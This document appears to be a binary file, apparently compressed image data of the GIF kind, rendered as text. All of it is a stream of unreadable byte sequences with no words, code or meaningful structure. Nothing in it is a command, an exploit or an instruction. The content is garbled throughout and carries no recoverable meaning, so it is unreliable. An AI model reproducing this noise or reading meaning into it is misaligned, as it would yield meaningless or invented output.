-a�����٩r�y-wpKVz���c�BE��$��b$:��r��לň6f��~	�J9��y|Jɟ�ZH�>:�����u�6��8���Y����ɤM����~��6$�+󡬴�噊f��y��妣�g굛�����N��t*x��i�@���>wgzG��9����y������
řl����OJ��dڤ�"Ǭ��� ���4Y��@���GP��&��ՒF�)��`��sqo3w7f�ш��ڧ���
�|�9�p/ o;�f�阷j�L��{ʉ�*���I�J{��u�*C�x���r��6�P('.?�#��$N�MԺ-�ڃ���������ò�وBi��9)�Ư9
�Ι��J^�賒Y�O��� �	�Bڙ�j�R*Je8�Vf-�DV��/�����څh�g_v	d�G�nZ�/;�2�R��^F)x	�]o+�Z�P2�ܗ�G�B{�T�C�d:-%W���
���fnoĴZ+�pj_��f��̖l�jc��Z�f�7�^���Iwm:��g5:8�Eڛ4;���yKF{�"W�3� �M;r�+C��M�(��ue�����CW�di��j-UjKM�kgKZ�-�ڵ
W��Vb0����j��9�t����j����jh2z��Kpt[�����K��&�����:�[��%�j8�ٹj��빵�؃�&Z�&b�H�s��3��U���^=�3�pk�mk_�Ey���D�v���{�H����vI���ɭ2\D�~�J���q$�8XeF.ٛtj�٦q��G��<��^̶��^|��ׯ��;;L�X�J��z�ˎO�ゞ6ļ3�@�-hL��g�U�-%hF�Zd�&,��K:��'vc�ZS�U<l!��~�	�B��B�WD��`�=I;�����t���;�2XV�׆�����6t�l��1y��yǑk���Z����ct���S��<
��ŋ�f:ˈ�<���Žꉓ�?�{ɘ̿�e���C��ƧhCA<ʆ-L��RǕ#k������<<AXk=��J�}<ow�bʉ�+��8���k�(���Bb�dL�K�z��F.��/C�Z�Ӭ ��ͪ|9�ِ�,�?Y����<�lί�ďx�X�h�)̋wb�Hww�Ҥ�]� �7�¾j����=�[���"�F%��,C:m-?-C7�-�~�ȴM�tі��֣�����qʃt����spx�U9�����:��16�>�{�X���^\�5m�����~��h(�֊-|�`��V晵U�e�Ԧ�щ��\��89�h��H���s�=��-��x��&�?m���ͯ�ל���8�F���
�ؐs{��ڳ��q-ɗ87m�Eƞ�\k��
P����;��,-�-�Y{�j���"ۋ-݉M�Ӎ�w���-8��Qj�lQd��;����
Q�-܃��g8ڍ����9��-9�]�]L�ڽݺ.w0�3�2�������6Ē-��S�ܨ�ޞ̰ｒ	�����}��pߦ%=`��8�m-�@��JJ$��ۙ���*Βb�r�=�J���b�r��
N-���~��W�}�!��J��Ѣ�@M��Tø4�,�dj'�Y7��g�GŎ�Mƛ���.��A^�?N�.�(l F~��-K�TQS�rT~O�@w H<-\Ѣ�?mc��ŝO(�H�|O��~��=�y����j��ٽ�r� #��1��X^Q���Μ�64J�e&�V�v I-5#�襍-G��B$W��ˣ뼮9V�뙣E6��q����ԡ���^�G�7�a�䙖X������އ�A9"t#4�S��p��N9�ޠǎ�����F�����^-g��;ĭrd���WI���ߒ�(����N#���>��Pb�Ɍ��nX�έ���&^��=��N����3d,�E-�-�8��-�L�9/�79���"R������.�|�n,d�ɮI@i�R@�H-�v,�|^d��CF���R�&��MAoZ�s:g�Wio�������4]����V��E��B@@d�@õ��eo7���b�C?�t;�������?���� �����?����3���#���_�������6�������ݳ���4�����߲�#^���j�?�PS�r��?����+C��4����/�ɯ���&���3��?��_�{���?� �(�#�p������y��8b ������O��O16��9��#X��A�	.d�С�s�$N����E�F�Hq��Sl�����|���d���K�1eΤY��M��P�����O�A�%Z��Q�I�*�8q�F�Q�"l�t�U��f��!ĪI�_�r8ծe��mΥq�Υ[��ݻU�y�땝޾�����W�a���~$;�$O�o%O�\�e9�F�����g#B� B�g�6ef���ЪO϶���lڹږ�[�=�,�xgZ�ɕ/�����?� *D�uB��������ų�
ܼ����wT�>,��g!3�_?9棛��&�����X�� T ��T0�����Asc/��+>���pC��3�:�����Ͽ?#cA[
B
�1F�&�q��.tL��8����"��w�#E��;$�s�I(M��F����+�,����H0�į�URq'&�T`3x�O�5�r���+;�*K=���K�P�,LB7���#���	:8=S�4�\�NJ�˳O�.�4#>7��K�+t�����L7��.���i�&%�)ڬ���4��"]Ҁ?v-�ө4ȃ�_R!�`��3�I�V�C�b��"O��;6M*0�ZQzS�pM�6�;pU׮^b��g^���g!���]:4��)��W��58��&� ֍X��̓�_�����9��(H�Cy�{/u�/�Uy2S�7D�����"=M�|d��ՓfMR.8@��;��LXO�џ^W[T4�$8|6�b�ڭW߭K&�ރ捗�xޅ�X#��.���%H�?��b� f�:����f��#߁;��:�KQWv��j�[�&��L�O�:s�&5�f�xN�o����;ν��>��MJ�%�O=뵡;�w�:�!!�9�3���k��ާx�>��)��p��Q�y���z��7����՝8��H��t'k��̣j�����N@���3l���L5��.)Z����5ލM_m���ħ7��͂�s���u��`Q0|Q��B�g1:,+m��1V(8�P�g�W��UC���������&��I��՝l�$~��N��w�PI$�c"	g'�w���ȉLA^F|G���`j�C�n(<}��d���D��cīY�����{�X�׻��:BE,P��4@�Dd� ~��?<�@Z� m�d���@�dPB$�K��V��;�S"O��a�iI�+��E 1%��V�e Z��AeĈ�2�<�I�d"$�MFL���c|l���6�B��$�^T�dSxڛ��:�;��̙Y\(M��RƓ%D���?*.�׉%��J��I�zU�Xg�.6
;] 4��e�q{������m���z#����y%��5��Btj3S��9�v���j4�B�)2:�j|?�<}��S�Du�f� ��) g�|TR*\H���%�l�O�jw%�UH)���Mp^�ʤ�2�Nv~4!$;�>v�ֱ"����"�iG�d�	�[L���h��bh��Nݙ��ʓ����Ҏz�,>�%�U�I�8ՠ��f��%�v�>~r�;�L��xI��b�(�:���Ò�0�{K��F��X�cE0bHx)ϭ��k�.�Gj&*Ńi���I�С����W��У��z��R�r��0���E���bP���~����It���$�[��VwT[��m�#Eg�"z8����nqGJV��Ձɽ�o��ƶ�5p�Ǭ�ѲnR�"6^o'J���%
h�O�l��`�_/5ӝ��#����{M�cx��9�~���1"�]����Xu8R�RS��YNu������r�p��ZD"׮W��F����Ѳ�^8/& �mSA��\<++�*=�n�V|�ŢĈ���y������
�}/�c���"r��\˓�g@H�*K3B�Hvmd�؁�K�f��&�J���Z7dV�F��p.̐.E�A<x�
v�d�������j?��P�(� ���)*���h�@�;�=��?��N�m�$����H�!���r����[3����e����֞n��}�=�
;�����ˇlǉ�v�-��N���X�(�2�����p��&�vï��0p~��9c���� �<fI�rV_氎�6�'2�rS�S�09�'΂�;aB'��Ι֪�O��$k^�P�'�V�	�K�ђ��Y%@�� �_�H��W�V����f;��,�*�;�9!L��f��Z�����0x������L�
-&
}>8ӧ��|��g
�`i�w���:�[������?�2_��!8\�RYd	^����z���6�ꘑ��z����uBn>�Ux8�_��/��)�ٕO�S}�+j}�E�x�����{\:f0�Rɍ�ˣ>���S����Ga����OP�b�9H�I�s���0�A<����b�h�.�S�3�S*�=�K� ��㼨���۶��>�72�;?���
���Ƀz!�۹�0<{I�鹦ÿ|����~�
�37&(>�8>�I>b�>k@{@�A������>���*�>�#2���A�˴��BtA� �9Ҳf�&��J�������?d�3��2ے�kB����-T�� �u"�ʃ(D	�3`@�i>(,e[/ѡ����	�ڬ��>���0��G#�,��3,A�k�|��}h���כ��r�D�-;@����#+37��#}+�7^�$|7� �:h,:�sĄh�{�J|>��GE����@YZ
M��AS�6T������D�0?y�	���{|�6ݪ)�ӹV\�):x!9
�{�}#�cT�dt�K@��6\?��9����sBl�FR�@͒�r�S-.*S
o����+��x|y,����"�s;۪�LbƌLËXAta\+�R���0�J�P�@һ�h-7�H�iH�DI�'�HK
ڥ�REuD�-�'r44s�<tD(�KE�<���v����t�ǺI&x�!C� CRBd�C�H.0��W[ʱ��¼#�����) ����L�;��.�F�0�kD,��ʟ���Iʋ�\Gӑ���k��x��(�2$���7-{���I���J���9�H�����)HQ��r��!�<���H������jr��:4�c���c	D�c�D<�0
�ϙ��a��?�</�K0��t�����CC3��:��;���B�뜻��a���b�Y,����S.���xٝ���˼AG�΅i��3��F���r�B���*"�����	p����B�TKEmsI1���<=V4L��(D�3�AkP���� ��єТ�7���$�E?⣟��J�']�cB��A#��?2=��.��$�T��XO�4	B��0��Q�ϣZ�o�� ��E��#��$�� �K3�K�
j��yA���w�Ǖ��3�?�a�L2QD/�5���#rp���H��#�]J�����A�u`�B�QDݾ������ٔI�t�R�KP�T���5��2��#8K�|9����jʇ�Œ9��"���q-Dj�9;��d��9>�\�Bz-��ҩ�?P���x*V�NH֬�w|�H��@4�-,����}ZE�r��2kC�d�"U��
�+J�c�=]�U� �]t�b��m���:������ZW_�L�0�2v=�X�S�ۉ>X�ݐ>84C=Tm��g��D� +\����4�Z#YP��w�T�ї�"�����٘������+���4�a|=��SmӚ}=�	ͅ� ՒC�a.=���U�@�Z�XB�ZC�����pD��%
�; ��TKE] �O�5��h�l5�UHY�Y3�N���QO�4#}������H���<�P��[!,ޕCތ� τLrp��m
��K��Q�\j����Z�������¬ Z���]�uߜ�Z��X�屒=Y�8�-�:\��7�[w�tU>�YO�Ra�\��d�\累�mT\߅��������E	+Z��}����ш*�I�Ke��U
fH٬���m]`>�U�m���8���`� _���Ѩ���*�=b�`��bԅS( N(����-�p��bV�އ���	b�a�hع�!m�j���O�)-�T��*&C�Ф -^�=.�Ⰸa� F�E c�X��PT862�R�$�`H��ͳ"�e,G͇%�����-��.f�������Ih��E��3X�8~�&a46��J�Xn�U�&��:�_
�˴E�IR.U>�.ee�U��0.�r�ZVV��B��	K����Ϗ�ڧ��9����i�b;V���V���>ޕwN�dnfg��W��jƉ>�Xl�`��*�A�%�*����@�g;�����_�dleg�� ��P^z.ef�gO��=����6��E��}��E�ܻPT�H�JM$�개{����2����bu�c�h����%�h�e�.j��h�ޑ� Ԡ��=�(3V����{��u��'��������&k�P�{�y(d�X�B�jVBPi��k��kt��~0�6�(��>������>䉠�XB��}Ƃ��kʮ�[����އ������.�Ξ��戎H� �N �inmqpm�~mَmڞmۮmܾm��m�&��Npj�n�n�b������fN��6�g� ��n�n�·6�`��&e%(��n��n�n
�m�.XŎ��no�~�[�n�o��o��o��o��o��o��o�.m�Fm�.p?p�(n _popp�p	n|0����Fp�p
��pqq/q��̖��poqgs0q�q�q�o7nXq�qn p�r"/r#��p�ހI��r(��U�y8r+�r,���Nr�� j` p�(s2��3p��B8�*�r6os7?r.s9�s:�s;�s<�s�q=�s?�s@tAt ��8'tDOtE_tFo�"?tG�tI�tJ�tK�H�tM�tN�tO���tQuR/uS?�P?uU_uVouI�sW�uY�uZ��L�u\�u]���u^�u`va��Tv�vdO�Y�ueWevh�tC' �nvg�vl7�ʨs_�v��vp�v��vjgjk��pOwq�	n/vmWwx_w�h�j�x�wy�9�pw|�w���rf7��?x���((w%�����w�v��n7����������~�w��x��x��i�����X�c��g]_x�?�wj ����&rj ��y�_���y��y��ush@z��5�ns8jh���q�މ����7�3 �h��q�	!�n��ꢗ�h�+���zf8��o���x��?��������pB�{� |{� |�>�����������v�v��r�χ��o�E��7��7q����l�o����G���q�(}��o�7�"������|{��@|��	�G}��������߉��������xٿ|+���	W����}�(}�>}/~�/�?�O�_����P�o��za|=^��X~��~� �3�,h� 	D	�A��mL�H�Ō����A �F�$	�$ʔ*��l��F�2cn<�H�:w���ΠB��I���~FGI���ϥR�R�Z�DB�.W�x���W�,���*�dԖH��*���IO���0@��p��6mK��UJE��*R�^s���r����M*��䤎s&��`g�0g��)��I��W�<rs>�ڞ�4��`�s�����ѿKs�X%��/��z�R̙3Sv�t���Ca'�>��բ�{���g���=�^K[,����wz7������ǝ~n�1�Tz$���$@(� �:� U�<8!�@P�5.h�TgH��S�DW��W`g��*׭�"nꄢU��^?����B'��Sv��P~�%���ٜqKFcl�AY ��M�� ڝx�V<�څ/RY�ߌ\ec�����YfH�̏�9śoEb)ܙK���W���@<mi�UUꝋ�z�R^v��ň�@�v�Q�T��7�8�[rGʙ�O�q����I�^�U�j�Һ��-z�UY9��Y�+��e��K�!;�v�YgRV�ߩ��t�9W��ګ]��<;��k�IK.U�F6.��>
,�Ֆyk����f���l�t����Ps��a[������N݊	�t=�[������W�nr�FZ��{��%��@����D|�?�����g���^�sH:��Z��ͷ���$/Fn�7����\�i_C�unY�%�R��,1�?=��}�k����T{�\�#{7)���E��9R�2�W'E������%!e�Q"C$1�\:�P�f�Q��y�g��L�w?}�X|ۻo����A�
��W>� �@�K��X1�ojט���.]k��y��<����f
>�:����:I�����S�Q�^��p�����A��z;��u~�^���E��̱�\|�����g��ɷ��{n�f����'y�Y^i�7��-Q��`V=�	ŁU���&���(Z:�%A��k�GQ��(ș�Q)~�g�Ω.��"�HRq��I&���]IV�����9���K:�%x()��O��boErI�����#@�@f0T��f���Ap;�bY*�>5IP��? 7A���G|���=�0�'p����W�>~��f�#��8��xhD���tW�I,>��S����E��j)yʳ��+Aa
�Wͦ����Ep���f�>
%>�l��>ؾ��k�e�$�[&�o��cH�8� I����(J�L4IB�SV�*�b�����r�K�'4ͨN�
q b�'A/�Áh*��&-�Hqr�>�ԥN�T�x�J�����&n� �%JSJ�ۨ��)e�@��ҔRYňJ�+�<�Y��d1�I������>�	���ȡ�S�KdC�p��ԃ���9�ʴӘ�2�\�ڒ�t^4-kd��S���{h�M#5�
T������X���X��qZj�d����Q_��P�ٚ��YO�F:���xr��Kl�V���u�L�ld+�՟�U���-�֠*�&��L�`{��v����Ε��4���+���ʧʶD���SZ/�ֳ� ]sw��a��o=-q����t���\����2��g�t�ח<���j-x�=�M��l�)ϹPC+�Hx�� O* u�u��,e�\��m�<_oUn�̯�'ѥ�6��h b �H^pMɜ�N�S���B�pB���'e.U�m�sc�W2j�.i��]a�V��UiLa�H��m��lK�D�E��t��^�]�{'^!T[(c��ͬ-��U8�j�K~sA�2I]�����bg��OJ�
KTW����o1
����)j��&VAZ9���3QF)yϞ��l��w�K!망[R>���R�r#�J�q�`0��Zy9�4V�@��I�&�l.h���%7����>e��h`P����/��TWx�N!�?��*a;�̈Y��{���F�+�!]A\�R�hvh���:�^��ʄ5I]�|\G��6�i8�[��S5�t�(�]��(v7����}ƺ?u���17c�Yr����K%�om���\��C��$|wǍ[���f���Ŗ"�jJ��83<7���o�O�nxk���龼�
�����q�ȍ�5�y䋇��Tu1�����v����sHu�Z]�+_١_.^�3<h�i�ә�^E�;YB��[�t���c7Ș�����&��;��w�c��d	��>�I��	;�9Ӕ��ƍOH�t�eqѶ�$ْJ�kx��ط*0�+��uk�-���>�s�]�R������Y-��o&��}$�kL&G�m��Gk�Dr}��~����q~r`������R�ɞ�A	4!�!��u�\IT���UA�_��V��H ҟ�L��U��Q��Y�'���^�a��eԺ�_T9`�4мFG�<�D���_2՟Z��B��s-�R8N�	�	v������M\�U��~V�]^��N��&-!�8ߣ����EI�$!g�� ƞ����
.ZJ`�\�ke�ᭀ��LzL���[J�e^K@���!����y�z������*�x���#ƍF^u��i��L����a`�s]I��zG������Y!�hbg�������b�!���ڋ��Gع��*�+��+��6�dH-��V��d�&/r�Nlڬ�_K��c���aR���ߕ^��4#�|b4>�G��^�PD�^E�N �6�ݢ�p��=��/�� :$��N� E�W)
�`�;�;�a��%d1�Gޣ:�nѠ�
V"^b�b7ݕ`C�N��=��!��|�:
��<�!fN���-�^�!q����a��$��5���i�Q ���֝�Nl��!Dc�Uq��36�	��tdQ�L��d��">��N��� �NX#Н ��V�=6�7r�MBcD�H�Z��!�O�ⵄž-���X-d�-e!=�U����1�#Q�_dV�$YbY�J��D\��Ke���TE��$F��FVfὥula�qԥ�4�GZf`h��y6vV��+��̝�L�I�M�'�dYzf�\Z�OP
�m�'��� �e��#��a\%f����`_BD9��]v�$wv�wߡ�g��"#b�y�zJf��$q�fP���dle٧]�gp2�v��f�
�`��^	��b�=���΄�I�Qf"�������f	הH�R�fevk��'8F�$��L�"x6&{!�rqI����'it�(��(�5�G�"j���kR�`��R#]TgU�^6N�A��F)�$�0&b��f gR��$騙j(I��QB�Rb���hS"�P��V��jh�@�e�ظ^�A�Bp�~�x�f�����b.*���eҚ�dGڦ���H����)]�X�Uީ���Aȧ�j�-�:���᭮��:��Ig�e&<DM�D�L+S�$�{�%#��9��J���A��u�1&��a&G�%����9
*�j����d�i�2j��C��(�'�n^�<�RUf����u
+���f~
߲2k���<��*O�k��*����f]��'��ks�*��#�E����k���U�]!D��,���L2C�wlZ��+��(�NI��*���ƪ�Zm2F%���l��Y��Q�Q��8,���Kn�&:f�F���	l�<֙μ�AT,�H-��l�GP�*�b���8�����l�z�Β�}fƶ�pjBl!c:YH����Ԡ�EG��m��vnY�l�Z��^�yU�*˞���c��n��Z����_rl�b�U�-����De�JB��N@�K/�cv�n�l���fZhюDOgê-�"��R�G��S �mAj.�MY1\Wn[8�h�*�N�2>G�Z��+�� �XrU����v��ݘ����)pc	��ҡ�mA؎U���]D����D�*�PU�Q�8�c��W����E�n���jA�_́o�>n���j ����æ
���9��kרj�&��A��FѦU��F�C�.u��J�0' Ӱ��,\a��-)}��
���X��;��4�IZ�$V0Ab��9�2q������%����5n_��)�eTp|M�;�+f�*�x�+7��@�@}�Գij����$��ԭu�US��"��Y��ޯ��֮�f��!sH�̎�A�.	�!H@p���T T�Z]���+O^粆���2��@h�%M-0;/�-�Ц� u�Ep��z�#�q$[��",��A��CQ�+p���sIN���f>P1�f�� �(kn5�*�,A,��+�cm����fX�/Վk���!�,����;��m����0gi,&{�1o�5QBd�K�`e�U�f����Z�WP�*�@p�؞�H��o"��bX���IpkK�����G��UH�<;e t��sz'#/r0i,���oc./œP���pBPAD�|x�!C4�6��1_���b-G[J6��T���|�$8�:
@[�YJtuG�K'3��F�k���_�5�\�3P�r�٪Ts�Y�N�u�.�_�(`�L#��n�G�3l��údg�w TX�?#�Zb��<):�(g�KB#�A�u�0�;�rg�0�6�z���̾���~�������:5b�Q�Q79i6r��4s��
��i����̫ESF�tI#pk+x�qa'�p O]�c�wi�-��q;w���\=�f�7Խ5l"�zw���Ζ,u+u_;20�������Q۵�)kH-]�s4aC��J���J�ĸ3�w-~Gr���r��A����qB%PG8���E[w���G�JG���Kl�~�v����ľr�k�ta8Z��s8�xv}�Ú�����Tt���W�/r�2w�h/h�9�d���D�F��V��4߱�D�\Б�$�w&
n�����$w�t+7��j_m��{����i��pa� f8�{:k��W/I�D�VE�9Zix�nV�AC/}3𕚃��ɦ�юks��,��
�;�2����h�I�J��C��M�u{����J�6K���mX�8]a�h
1�_��8;Gy�Q�9z��P�T0�0:�+R�Xjwq%7���]�&p^v��C���m��^�;��C>��A���_�Ue6A�	|���]w�����a�X�HӮ�ܞ�O�vu��zg�^�L��TO5PC5��!�ٍc�'��ǵ���u��Ǔ���{@'�q��F����~����4���V�=<m��wd�kj�}����5�y�i�U��i=:J\�����UT���7���{�^��7������e��MEM��3�WJ�����oV�eX$I䜅���R����������*Fvw����#��Ȏ�w�˼�d�����d?��$��A��u� I�������{�3��<�i]:�Ŧ�d���*�����埦O�%t:��5R�e|<D>�	
�wa�c�⪄� 
<�P@E�
9"l�1���#IRdɒ@X�t�fL�3aNRy��I�mN���s�E�;�<4�$�m�Dy�iǞ���z�*H�3V<��뤨�>��b�!nE8g\�<y�M����24��߆����-	R-N�H݂��Qkܮ��D\Y�b͛�Ō��C�9��F��Wi��a��&$t$�l!z�8bb�T�縚�t/�K׮�ʷ-U�
Qdu��K�۽�<� X�$o��;���||��-��.��i׹]#U/!�I�|��k��h+O#�ւ˶��[�����������4���~&i�>��S	���H9��/?ɚ�'�~
��D�R�����q�#�����Ʊ ���G��;���������8	�L����+&����)����o<DJ�-�I!ĩ�ͨIh��BR�;q�r0������99�k�G�3E��P�C5��<%w:�O�,��"�O�!����D�TQF+�3V��8͑���o��B�SR�JE�VGc�s�F e�O�Q+L�F�&�HK w�t�I��v��l�#K�Yk�n��z�3ڐ�^\�I�X��i1�2��"�J��#@�%����Kc6�yR7")��6Z��_��ڴ[pUM���F28����� |�c���F�ה��6v��׃�9B�o*⊐�,h�Xf�٢��ۇ��)�=�b��8��c��Ԑ�k�[7�Vy��|"����$�}z�j��7�u>u䢁"�;��:�9���l魵.�HVc�¶���:W�p�)���a�1����C�1�N��AʙX��Kv� �,�'J�(ϧ��ZD����n�y7�k�V^��5'��i�oח]�K�߶KWhu�n�q��t]#�H�|��j���Wz�̡h^��,pE�ey���(g����~	���7����Y�AP�J28�`h[)�R��O!�z��އ�d��E�j��6���7+�<T���U"Y #g��̀�߰�S�v${1�N?�њ��PH��YYp�)�� r���B���u����7@�%�(|\�¥�`M�>\^�
8.!�H�gl�Fh�u�����;(�hh7�x�1
�M#���_>��'/�'Q��W�;��p#+4�a�"a.ϻW�C1o|�+5��"20C.��س��ɣjlCЭ�f2#���C*��e2�z[�[�P���q��M��M��Ib�L ��ujH�1$Ǚ����tK6�RN�|t��r�D�p�"-:�	�Ҡ��,zHv��M��֜�8E�Y^��y	g>�x��1��͡��*���������~���)Wz�A�4��5���N��~P���F%Z9������S#%�
�#${";�D�b1��l�K�XҗF�g]�a��"q���V�Zu1�X���ճ8�R�Դ�5�8�N�ΰT�&+۹T�F�x���W3c7z�o�hPc�O��#t�e�V�
@��>�;������!O,cW�Ԉ�U����b�z������*Z���*0���O3iD�I�E�Y�g��#}��>�l+}`����L�`�ȑ��D�$��*E[骦P�%�qqtۯ5J�NnFUb���W1å������%����}&Q�zI�rg�ׄ�u�Yvw��v�DӴ��*J�!1yR�"��y��;B_��V�P%p�q��vv�7:Ø��c�l���}l
Q�@���r�nAE) ��3��v�c����&�o�|bڷ�� �����冱W�d�/�9)7��.�-��H��ꑺJf�������5���EK�Ϭx �o �\b���c^Ag\�d�-�$,�odOhB�￳�mS����v�X�!���q��&��,3��F�����ԿR�S�U?�� ���rg�ay�q!�`���N������lM8�A��r>�z�ڸ��܌����4{zЅvf��0����m|�f�����	}�jB!:P��U�fB�۟״C]mM^ЍV�9܆��x�yҒ�44c����t�m,Z~渉89}�"�Ed��i�O0��]���HA8��M�7<猝�lϳ�`��ވ�\��7����F7~�[emFؑF���Z�\ �85�H]��A����Sq�S�o���G�v������)87��MJ<��()�#Z'��T7y��Eg�[�I��y�T��?��C���K��v�8�ߤ�K����5���=Gq�1j�;J����'������o/�b?3��J��[��"��+z�8�
1��������g��Wx�Y�ٿ�.u/��ݔ�~|�K�</=���]O��}Me~}�o��]ވ⧬������
��Di���ٴ��e�f"���
��`��r)�$�����o ���/'H��D��:bgR�J0��b�ZoGo��+0����j��*craΰ�n"��!2/9�'�LU����+�T�J�&̡:�I3,�<�&���Z��*�Z��loN�0!�d��&���
dX�p��p �����'
�h
5	1*��(�/ӒO�QTdt�p�r0�n����p�$�hOJ#�>.�!zEu6�a-�m?�h�Q(o�$&�D��+H�FP>r���ְ����]|�`��r3�MÎV��}��^���oA�=���B�nBUq騌��Y���P%��bŚ$ۑ�ΰ�:h3����Oc���1	��Y�m���?�e��Q�q�D�1���$�	W��Pf�q1>�Wqߧ/� �� ����8�!�?�QC�)r���36Q.��K�R�?2|0�� =�Q
���0�V�vZ�"cG���Ŋ�`э�>Dp�|R���j�#?���c!}�O����/��-�����DB��'+1�Ò v �4Jѭr�H�!ђ�nf�RV��.��n�0�3�Ԡ��fo2d�dBJfd���q���2.��ې6��'������$�2e��o�.[r7��'@k�Z��j����+p�v �-/�d�'�$+� �Q�"(1�'RqM2 O9�;U�3q���'bR.����H!4�u䁨,�275q0�N���n7i1���9f�m�떒)��oP�뎳8����A���2� ����hN �4>1�}�e`AA��7q�6�)0+�1��;m�"�j��H�I�TI�4IO��J�n��R.9e�@)���S��&����Bc��TԀ-�p;��B�'K#�G�qt>n0�M�t���5��CS�C����0QK!Q��4	(E�sEūjڒ���<�C���3 ��+"Mf&.�N����-;UT!��CUr���)UD!K�$�!�F"��K��>/J@��V!R�'uT��H�tX�^8�X�USeBY��LT�$�!����Ki�Y1c(�XIk&j�Ha'nd"��a\oB)08c�P��")�Y�^��^��O9	_��^��_�^��SuI^�5�a�_VVabK5buA��a/c3Vc�c;vc'��"�`�Fo�cOeS6�@��cU6d_V_YvT�tRgsfc�egVf�Jg{ְDvd[�N��Fo6h��i��h%�g��iw*��&��`��j�Vk�Vj��g��f�Tf��i�d�Vl)Vlۖj�vl�f��k��3���k�o�Vn���g��mwh��k��;�Vq�m�p�o�j�Vniq׶rWs{�r#�Jwp�6l�lG�r5uS7pWwr{r=�
a7v=7ekToUw7wve7vEww��u�tYWh3�N7w�Wwt��w{wo�weAwkmWm�{1�y��s]�u��{÷p5oo7{�|�Wp��u��}?y�W~ӷ{�w~!�}�A��z����x�7�Uvdחo��Xk�����|��'��+؂�k���7��;؃�5�?X�G��KX0�ׄ�SX�W��"�[�cX�-8�g؆o����s��{؇��X����?�|5���X���t	 ����X��iE@����X�5d��؋�؋��ǘ��������X�q���؍߸�kԊᘎ�8�������X�������X�9�	ِ�ViY���ّ�#Y�'��+��/ْ3�7Y�;�Մ�?YCFy�Eٔ��S��U�Yy�_��aY�]���.D  p��wy�@D ��9��٘��������Y���y�����y��9��y�����9����Y�Ǚ��ٜ�y�9��y�g`��y�q@��Y�ř�����������Y������9�q����`zp��ڡ!z&��+ڢ/�-�&z�;z<�::�G��KڤO���T��Wڥ[��@�g��kڦoz����A�uڧ�����:
�ڨ���Z��� ����⩣� �D��ڪ�d��Z�����ګ���Z�ǚ��ڬ�ڗ}�s��Ӻ�ך��y��9�O�������Z��گ�������۰[�۰�y�������%��%۲�!�1[�#��7{4��:�G;�K��7��O��W�Y��E�c{�U��i�_��qZ�m��u����z�������{��;��:��Z������.�;��������L�[����������;�ś���������۽�z�邽�;��[��"   !� � ,  |P � �	H����*\Ȱ�Ç#J�H��@�1j�ȱ�F� ?�Ir�ɒ(ONH��b˗a��)��M�8o�ܙ��ϟ@�
J��ѣH��[ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx�굛q�߿�L����z��Yl��ǐ#K�L���˘3k�̹��ϠC�M�r���^��R���.M���۸s���;�&��N�I��ȓ+_μ������N����T�=�ν����'G��N���� «_Ͼ�{���˟/;T3����ϟ�� ȗT�e�
(�$���6���F(�Jb
(�e���	��shY1�pA�(��"���Å$Vl(㌼哕
���)�A�
�E�#�D頏@^7��L�d�OA鏈�"I7Mf��-J2�`�I�U�@Ζh�H�tP���(���p�!9,\ez��"���j��8��i衛P��6� 9R�è��B�Ԥ�j�UL��H����ŗ�Ya
��j�e��zj����J[�B��
P�`k��6�뮀�e�TFf���&a �C��D+m��M;� �Ak���f�^| �1~�jJ���(U���IT�ƛ�Majo��V�ie�+��}����V�m?�����ѮJ�)ۮJ�����Ʈv�.s�f @�_��S��T)o�rS~�����6u�dV�Ӣ��6+��+�mɶ����]<��;��m���VM��Vg���l��Ԕ�!�Y�L6�N�����!���\dƵ t�mN�u�M7������es���ӂ6dJK�=�G�4ԐK{�c�Gn9᚝���E����izT�����+	fF_��喵������4M�C�וU���K�.ʩ��y�(��|�3U��Ɋ��d��n}�ֿn;ƌ瞽��z�E=�ʟ/a��C��R�Jve����:�����Po�t��ӝ���;�E�|���R�>�1�A�{�����LF���L�h��q0a��ֶ>���*������͐)����b� b�}S���h��Qf�+|���H��N��Ь�B"�L $��i8��P����"�CJщA�7��2�*��H�b$4c�6��ψ́]��7���o6��SU�� �ZBc�g����,�F�!97�oa���G^�8��i'�����"y��CNK��D�d ��JB,���$(;IE>�1�$e�<��WVF���
a�=YF����]d>P��F��&�>��?JF��<�¬PMdvF�d��&y-�y���Q��$SL�]��V���B��P~�v��
�tr��bZ �gM[br2���m��>������&Z'���45 BW����w^�f ���Y铓��/�Q�p���)�"kR��������g��!�mii,z>�B/���cn
��Dt����XF4��������և�S��q��Ԋ<�6U���ꛬ
F�i��tfdt�8�>�z-�4!sU�ᆭ�Cl���T��C�i�k]���d�����V�Yd���c�i�{2v�/�%?�ύBVK�#e����v\VS�~�*�59�� �
O�������j���n)�N�m]��[ ��7*��d
�U�(Vt���q�\�f	�D�.S�R�6���#�^��yu[d��4^���m�]ly��$�F��U���L��j�����_�k9�Ƴ�C�or3`��ԓ&p�lX�f���UgA;�̾��0�S��Wm7>[��b��R(KO�:'n`�����(9K��������a�.��5�G0}L$ ��Ȏ!mVq{[����UC�e�:a�x��R�p/�`9�s*[��l�;����_����Y�1��3:��zV�#d���ʹ������Zݢ��b��ݍ��s�Y���*G��:��>���<GZҘ��|][��p��{�7;�3���;�շMw�2��Y�[�EC��'�4�Z
��V���="�`�ꆻ�u�[��hYÔ�Z�'�q���Vz�)2�K+�e�U������`:�W1���n��������f���Ӳ8�Nm-����ނ���2����Õ�2?����m���.��W����l�{�+}9���oib�ldea��i:3�NY�vs�_��:�ЯKi�kM�^��`�մ�c��f��73u��}_U��ձ� �o��C�g>=-��#Ff��W
��3o�W��w�ϝ����՜�|��#?��XX��1����-�xe�>Y����!� �o��F�e2 9k�2�'���tz�����R��ճ��:�Nc�~[��}h��|"Ӟٿ�9j����sx�=���J�mim���d5f0��C��x���??Z��9�M�}�&|��gS�u�q��~�Q~�H�i�4�*c��c��g+*��z��z���5��3��~�u��~N��G�e��vl��Ձ��}V�S5����:�|���DP���!7z�����L�Pg���ç��ƃq�u�����N�,z�+H[��:�p�a�V��0�%v�Z��X�a�wg^�X`� �D�V�ps8k�r�QX��`�oXoH\�f]֢]�ǅ릉6�@�����V�v8B�9���'V@�����N%Tq�3Ǆw(���l����⋙���t����8-���Ymvhv+gr�q�x��"�O�.��0D8F��i�89�v�H)��(���Ĉu!$2�3��1�Xq*�1FXW�p��5NV�`�A`TF<�(���1�E43}���А<$�Pq�؈�39�8;�rP&��R% *��Xt�f� ��';�"A��/}�t������	��:dd��������.cx-��M�U,-fXF��N3���C��+}���Е4$��s�� ��s�Q�(9�`{#)��&�_n�m#(]C.��9������C���4��LQ���N�h��A	����